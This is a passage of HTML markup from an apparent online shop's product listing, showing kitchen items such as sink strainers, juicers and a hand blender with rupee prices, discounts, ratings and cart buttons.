												<a title="Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Strainer, Sink Strainers for Kitchen Sinks ( Inner Ring Size- 6.5 CM, Material-Stainless Steel )" href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Inner-Ring-Size-65-CM-MaterialStainless-Steel-/">
													<h3 class="product-title theme_color">Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Straine</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>89</ins> <del><i class="fas fa-rupee-sign"></i>279</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(1772);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(1772);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(1772);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="1772" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Manual-Juicer-Lemon-Sugar-Cane-Juice-Kitchen-Fruit-Tool-Easy-to-carry-and-easy-to-use-Pomegranate-Juice-Squeezer-Pressure/">
																										<img src="https://shoppingekart.com/images/product-images/small_16189225641599289802.JPG" alt="img">
																									</a>
																																				<span class="onsale">46% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Manual Juicer Lemon Sugar Cane Juice Kitchen Fruit Tool Easy to carry and easy to use Pomegranate Juice Squeezer Pressure" href="product/Manual-Juicer-Lemon-Sugar-Cane-Juice-Kitchen-Fruit-Tool-Easy-to-carry-and-easy-to-use-Pomegranate-Juice-Squeezer-Pressure/">
													<h3 class="product-title theme_color">Manual Juicer Lemon Sugar Cane Juice Kitchen Fruit Tool Easy to c</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>699</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(1170);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(1170);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(1170);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="1170" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Aluminium-Manual-Fruit-Juicer-Hand-juicer-Fruit-juicer-Manual-juicer-Instant-juicer-Orange-juicer-Steel-Handle-Juicer--Manual-Lemon-Juicer/">
																										<img src="https://shoppingekart.com/images/product-images/small_16189220411531451777.JPG" alt="img">
																									</a>
																																				<span class="onsale">54% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Aluminium Manual Fruit Juicer Hand juicer, Fruit juicer Manual juicer Instant juicer Orange juicer, Steel Handle Juicer | Manual Lemon Juicer" href="product/Aluminium-Manual-Fruit-Juicer-Hand-juicer-Fruit-juicer-Manual-juicer-Instant-juicer-Orange-juicer-Steel-Handle-Juicer--Manual-Lemon-Juicer/">
													<h3 class="product-title theme_color">Aluminium Manual Fruit Juicer Hand juicer, Fruit juicer Manual ju</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(1169);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(1169);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(1169);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="1169" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Stainless-Steel-Manual-Juicer-Alloy-Fruit-Hand-Squeezer-Heavy-Duty-Lemon-Orange-Juicer-Manual-Fruit-Press-Squeezer-Fruit-Juicer-Extractor-Tool-1-Pack/">
																										<img src="https://shoppingekart.com/images/product-images/small_16189216961086177091.JPG" alt="img">
																									</a>
																																				<span class="onsale">54% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Stainless Steel Manual Juicer Alloy Fruit Hand Squeezer Heavy Duty Lemon Orange Juicer Manual Fruit Press Squeezer Fruit Juicer Extractor Tool 1 Pack" href="product/Stainless-Steel-Manual-Juicer-Alloy-Fruit-Hand-Squeezer-Heavy-Duty-Lemon-Orange-Juicer-Manual-Fruit-Press-Squeezer-Fruit-Juicer-Extractor-Tool-1-Pack/">
													<h3 class="product-title theme_color">Stainless Steel Manual Juicer Alloy Fruit Hand Squeezer Heavy Dut</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(1168);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(1168);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(1168);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="1168" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Stylish-look-Juicy-Glass-Transparent-Glasses-Set-300ml-6pcs/">
																										<img src="https://shoppingekart.com/images/product-images/small_16022464001665837437.jpg" alt="img">
																									</a>
																																				<span class="onsale">50% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Stylish look Juicy Glass, Transparent Glasses Set 300ml (6pcs)" href="product/Stylish-look-Juicy-Glass-Transparent-Glasses-Set-300ml-6pcs/">
													<h3 class="product-title theme_color">Stylish look Juicy Glass, Transparent Glasses Set 300ml (6pcs)</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>399</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(1014);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(1014);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(1014);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="1014" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Fruit-and-Vegetable-Juicer-with-Waste-Collector-Multicolour/">
																										<img src="https://shoppingekart.com/images/product-images/small_16022458431087922175.jpg" alt="img">
																									</a>
																																				<span class="onsale">61% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Fruit and Vegetable Juicer with Waste Collector (Multicolour)" href="product/Fruit-and-Vegetable-Juicer-with-Waste-Collector-Multicolour/">
													<h3 class="product-title theme_color">Fruit and Vegetable Juicer with Waste Collector (Multicolour)</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>349</ins> <del><i class="fas fa-rupee-sign"></i>899</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(1013);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(1013);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(1013);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="1013" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Power-Free-Hand-Blender--Beater-in-Kitchen-appliances-with-high-Speed-Operation-in-Multi-Colors/">
																										<img src="https://shoppingekart.com/images/product-images/small_16022454531055448404.jpg" alt="img">
																									</a>
																																				<span class="onsale">67% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Power Free Hand Blender & Beater in Kitchen appliances with high Speed Operation in Multi Colors" href="product/Power-Free-Hand-Blender--Beater-in-Kitchen-appliances-with-high-Speed-Operation-in-Multi-Colors/">
													<h3 class="product-title theme_color">Power Free Hand Blender & Beater in Kitchen appliances with high </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>99</ins> <del><i class="fas fa-rupee-sign"></i>299</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(1012);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(1012);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(1012);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="1012" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Pixel-Belt-Plug--Play-Lights-40-Ft-Flickering-14-Color-100-LEDs-Light-with-Controller-for-Home-Decoration-Diwali-Christmas-Year-Navratri-Lightings-Multicolour-Made-in-India/">
																										<img src="https://shoppingekart.com/images/product-images/small_17587152961901178256.jpg" alt="img">
																									</a>
																																				<span class="onsale">38% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Pixel Belt Plug & Play Lights 40 Ft. Flickering 14 Color 100 LEDs Light with Controller for Home Decoration, Diwali Christmas, Year, Navratri Lightings (Multicolour) Made in India" href="product/Pixel-Belt-Plug--Play-Lights-40-Ft-Flickering-14-Color-100-LEDs-Light-with-Controller-for-Home-Decoration-Diwali-Christmas-Year-Navratri-Lightings-Multicolour-Made-in-India/">
													<h3 class="product-title theme_color">Pixel Belt Plug & Play Lights 40 Ft. Flickering 14 Color 100 LEDs</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>999</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(848);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(848);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(848);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="848" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		
								</div>
							</div>
							<div class="list_view_row hidden-row" id="listview" style="display: none;">
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Electric-Gas-Lighter-USB-CType-Rechargeable-Kitchen-Lighter-Flexible--Windproof-for-Grill-BBQ-Camping-Kitchen/">
												<img src="https://shoppingekart.com/images/product-images/small_17595739051357505866.jpg" alt="ss">
											</a>
												
											<span class="onsale">66% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Electric Gas Lighter USB C-Type Rechargeable Kitchen Lighter Flexible  Windproof, for Grill, BBQ, Camping, Kitchen" href="product/Electric-Gas-Lighter-USB-CType-Rechargeable-Kitchen-Lighter-Flexible--Windproof-for-Grill-BBQ-Camping-Kitchen/">
												<h3 class="product-title theme_color">Electric Gas Lighter USB C-Type Rechargeable Kitchen Lighter Flex</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>169</ins> <del><i class="fas fa-rupee-sign"></i>499</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2243);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2243);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2243);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2243" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Set-of-3-Pcs-MaterialStainless-Steel-/">
												<img src="https://shoppingekart.com/images/product-images/small_1620728969132247460.jpg" alt="ss">
											</a>
												
											<span class="onsale">60% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Strainer, Sink Strainers for Kitchen Sinks ( Set of 3 Pcs, Material-Stainless Steel )" href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Set-of-3-Pcs-MaterialStainless-Steel-/">
												<h3 class="product-title theme_color">Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Straine</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>499</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(1774);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(1774);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(1774);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="1774" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Inner-Ring-Size-7-CM-MaterialStainless-Steel-/">
												<img src="https://shoppingekart.com/images/product-images/small_16207289691530331232.jpg" alt="ss">
											</a>
												
											<span class="onsale">67% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Strainer, Sink Strainers for Kitchen Sinks ( Inner Ring Size- 7 CM, Material-Stainless Steel )" href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Inner-Ring-Size-7-CM-MaterialStainless-Steel-/">
												<h3 class="product-title theme_color">Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Straine</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>99</ins> <del><i class="fas fa-rupee-sign"></i>299</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(1773);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(1773);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(1773);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="1773" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Inner-Ring-Size-65-CM-MaterialStainless-Steel-/">
												<img src="https://shoppingekart.com/images/product-images/small_16207289681041597562.jpg" alt="ss">
											</a>
												
											<span class="onsale">68% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Strainer, Sink Strainers for Kitchen Sinks ( Inner Ring Size- 6.5 CM, Material-Stainless Steel )" href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Inner-Ring-Size-65-CM-MaterialStainless-Steel-/">
												<h3 class="product-title theme_color">Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Straine</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>89</ins> <del><i class="fas fa-rupee-sign"></i>279</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(1772);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(1772);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(1772);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="1772" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Manual-Juicer-Lemon-Sugar-Cane-Juice-Kitchen-Fruit-Tool-Easy-to-carry-and-easy-to-use-Pomegranate-Juice-Squeezer-Pressure/">
												<img src="https://shoppingekart.com/images/product-images/small_16189225641599289802.JPG" alt="ss">
											</a>
												
											<span class="onsale">46% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Manual Juicer Lemon Sugar Cane Juice Kitchen Fruit Tool Easy to carry and easy to use Pomegranate Juice Squeezer Pressure" href="product/Manual-Juicer-Lemon-Sugar-Cane-Juice-Kitchen-Fruit-Tool-Easy-to-carry-and-easy-to-use-Pomegranate-Juice-Squeezer-Pressure/">
												<h3 class="product-title theme_color">Manual Juicer Lemon Sugar Cane Juice Kitchen Fruit Tool Easy to c</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>699</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(1170);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(1170);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(1170);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="1170" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Aluminium-Manual-Fruit-Juicer-Hand-juicer-Fruit-juicer-Manual-juicer-Instant-juicer-Orange-juicer-Steel-Handle-Juicer--Manual-Lemon-Juicer/">
												<img src="https://shoppingekart.com/images/product-images/small_16189220411531451777.JPG" alt="ss">
											</a>
												
											<span class="onsale">54% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Aluminium Manual Fruit Juicer Hand juicer, Fruit juicer Manual juicer Instant juicer Orange juicer, Steel Handle Juicer | Manual Lemon Juicer" href="product/Aluminium-Manual-Fruit-Juicer-Hand-juicer-Fruit-juicer-Manual-juicer-Instant-juicer-Orange-juicer-Steel-Handle-Juicer--Manual-Lemon-Juicer/">
												<h3 class="product-title theme_color">Aluminium Manual Fruit Juicer Hand juicer, Fruit juicer Manual ju</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(1169);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(1169);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(1169);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="1169" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Stainless-Steel-Manual-Juicer-Alloy-Fruit-Hand-Squeezer-Heavy-Duty-Lemon-Orange-Juicer-Manual-Fruit-Press-Squeezer-Fruit-Juicer-Extractor-Tool-1-Pack/">
												<img src="https://shoppingekart.com/images/product-images/small_16189216961086177091.JPG" alt="ss">
											</a>
												
											<span class="onsale">54% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Stainless Steel Manual Juicer Alloy Fruit Hand Squeezer Heavy Duty Lemon Orange Juicer Manual Fruit Press Squeezer Fruit Juicer Extractor Tool 1 Pack" href="product/Stainless-Steel-Manual-Juicer-Alloy-Fruit-Hand-Squeezer-Heavy-Duty-Lemon-Orange-Juicer-Manual-Fruit-Press-Squeezer-Fruit-Juicer-Extractor-Tool-1-Pack/">
												<h3 class="product-title theme_color">Stainless Steel Manual Juicer Alloy Fruit Hand Squeezer Heavy Dut</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(1168);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(1168);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(1168);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="1168" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Stylish-look-Juicy-Glass-Transparent-Glasses-Set-300ml-6pcs/">
												<img src="https://shoppingekart.com/images/product-images/small_16022464001665837437.jpg" alt="ss">
											</a>
												
											<span class="onsale">50% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Stylish look Juicy Glass, Transparent Glasses Set 300ml (6pcs)" href="product/Stylish-look-Juicy-Glass-Transparent-Glasses-Set-300ml-6pcs/">
												<h3 class="product-title theme_color">Stylish look Juicy Glass, Transparent Glasses Set 300ml (6pcs)</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>399</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(1014);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(1014);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(1014);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="1014" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Fruit-and-Vegetable-Juicer-with-Waste-Collector-Multicolour/">
												<img src="https://shoppingekart.com/images/product-images/small_16022458431087922175.jpg" alt="ss">
											</a>
												
											<span class="onsale">61% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Fruit and Vegetable Juicer with Waste Collector (Multicolour)" href="product/Fruit-and-Vegetable-Juicer-with-Waste-Collector-Multicolour/">
												<h3 class="product-title theme_color">Fruit and Vegetable Juicer with Waste Collector (Multicolour)</h3>
